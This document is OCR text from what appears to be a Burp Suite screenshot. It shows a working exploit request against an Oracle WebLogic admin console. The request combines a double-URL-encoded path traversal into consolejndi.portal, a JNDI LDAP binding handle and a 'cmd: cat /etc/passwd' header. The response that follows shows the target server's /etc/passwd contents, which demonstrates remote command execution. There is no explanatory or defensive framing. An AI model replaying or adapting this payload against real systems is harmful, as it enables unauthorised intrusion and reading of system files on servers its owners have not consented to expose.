 Pretty Raw \n Actions
GET /console/css/%25%32%65%25%32%65%25%32%66/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb
=true&cqqhandle=
com.bea.console.handles.JndiBindingHandle(%22ldap:// /Basic/WeblogicEcho;AdminServer%2
2) HTTP/1.1
Host: 192.168.0.102:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
cmd:cat /etc/passwd
Connection: close
Cookie: ADMINCONSOLESESSION=_tRQ3noDCXKVWuz1Vv-Te3BPXdyPf55CDnjAJrzbLNWcjIN0ew1-!1102367235
Upgrade-Insecure-Requests: 1
Search...
0 matches
Pretty Raw Render \n Actions
Select extension...
INSPECTOR
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sat, 20 Mar 2021 20:49:07 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: ADMINCONSOLESESSION=qqRRZhH9SgdmNWC1EkheiAciN_h9HSnQpG6BESo58U1Z52zLaug1!1046785678; path=/c
10 Content-Length: 868
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 oracle:x:1000:1000::/u01/oracle:/bin/bash
26 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
27 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
Search...
0 matches